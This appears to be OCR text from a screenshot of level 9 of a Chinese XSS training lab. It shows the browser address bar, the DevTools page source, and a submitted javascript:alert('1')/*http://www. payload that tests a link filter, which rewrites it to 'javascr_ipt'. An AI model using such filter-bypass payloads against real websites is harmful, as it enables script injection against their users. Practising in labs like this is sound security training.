 第9关
Microsoft Edge
不安全
183.129.189.61:60101/level9.php?keyword=javascript%3Aalert%28%271%27%29%2F*http%3A%2F%2Fwww.&submit=添加友情链接
第9关 添加友连again
javascript:alert('1')/*http://ww
添加友情链接
友情链接
如果我是DJ,
你还会
爱我吗?
TV
payload的长度:35
欢迎
元素
控制台
源代码
网络
性能
内存
应用程序
安全性
Lighthouse
3
页面
文件系统
top
183.129.189.61:60101
level9.php?keyword=javasc
dn-coding-net-tweet.codehub
level9.php?keyw...93%BE%E6%8E%A5
1 <!DOCTYPE html>
2 <head>
3 <meta charset="utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("哎哟 不错哦! ");
8  window.location.href="level10.php?keyword=持之以恒";
9 }
10 </script>
11 <title>第9关</title>
12 </head>
13 <body>
14 <h1 align=center>第9关 添加友连again</h1>
15 <center>
16 <form action=level9.php method=GET>
17 <input name=keyword  value="javascript:alert('1')/*http://www.">
18 <input type=submit name=submit value=添加友情链接 />
19 </form>
20 </center><center><BR><a href="javascr_ipt:alert('1')/*http://www.">友情链接</a></center><center><img src=
21 <h3 align=center>payload的长度:35</h3></body>
22 </html>
23
{ }
覆盖范围: 不适用